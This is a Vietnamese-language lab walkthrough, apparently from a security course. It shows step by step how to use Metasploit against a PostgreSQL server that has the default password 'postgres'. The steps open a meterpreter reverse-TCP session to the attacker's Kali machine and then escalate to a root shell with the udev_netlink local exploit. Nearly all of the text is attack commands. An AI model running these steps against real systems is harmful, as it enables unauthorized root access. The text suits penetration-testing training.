thúc



**5. Khai thác lỗi trên PostgreSQL cho phép mở shell chạy với quyền root:**

* Khởi động Metasploit
* Khai báo sử dụng mô đun postgres_payload để tạo 1 phiên kết nối đến CSDL:

msf > use exploit/linux/postgres/postgres_payload



* Chạy lệnh “show options” để xem các thông tin về mô đun tấn công đang sử dụng



* Chọn payload cho thực thi:

msf > set payload linux/x86/meterpreter/reverse_tcp



* Đặt địa chỉ IP máy victim:

msf > set RHOST <ip_Victim>



* Đặt địa chỉ IP máy tấn công:

msf > set LHOST <ip_Kali>



* Đặt mật khẩu cho CSDL:

msf > set PASSWORD postgres



* Thực thi tấn công:

msf > exploit



* Chuyển phiên kết nối sang chế độ chạy ngầm sử dụng lệnh “background”:

meterpreter > background



* Đặt mô đun khai thác để mở shell:

msf > use exploit/linux/local/udev_netlink



* Chọn payload cho thực thi:

msf > set payload linux/x86/shell_reverse_tcp



* Chạy lệnh “show options” để xem các thông tin về mô đun tấn công đang sử dụng



* Kết nối đến phiên CSDL đang chạy ngầm:

msf > set SESSION 1



* Thực thi tấn công:

msf > exploit



* Chạy các lệnh để đọc tên người dùng và máy victim khai thác thành công: whoami

uname -a



* Gõ lệnh exit và sau đó exit -y lần để kết thúc.

